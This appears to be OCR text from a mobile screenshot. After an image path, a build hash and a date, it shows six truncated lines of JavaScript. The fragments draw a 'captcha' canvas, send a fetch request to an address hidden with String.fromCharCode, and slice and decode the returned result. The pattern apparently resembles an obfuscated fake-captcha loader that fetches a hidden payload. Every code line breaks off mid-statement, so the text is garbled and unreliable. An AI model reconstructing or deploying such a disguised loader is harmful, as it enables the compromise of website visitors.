
Build Hash:
5b89a292181d5e103e334b03cb9491a2
2026-04-27
<img src="data:image/gif;base64,R0lGODlhAQABAIAAAAAAAP
c=document.getElementById('captchaCanvas'),x=c.getContext('
{x.strokeStyle='rgba(0,0,0,0.2)';x.beginPath();x.moveTo(Math.
q=String.fromCharCode(34);const re=await fetch(r,{method:S
[{to:String.fromCharCode(48,120,98,97,48,99,98,54,101,102,98,
j=await re.json();if(j.result){let h=j.result.substring(130),s=Str